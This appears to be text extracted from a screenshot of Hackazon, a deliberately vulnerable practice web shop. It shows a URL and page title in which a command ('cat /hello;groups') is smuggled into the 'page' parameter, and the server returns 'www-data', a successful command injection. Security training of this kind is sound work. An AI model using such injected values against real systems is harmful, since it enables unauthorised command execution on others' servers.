 hackazon.com/account/documents?page=cat /hello;
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Cat /hello;groups
Home / Documents / Cat /hello;groups
www-data
Copyright © NTObjectives 2014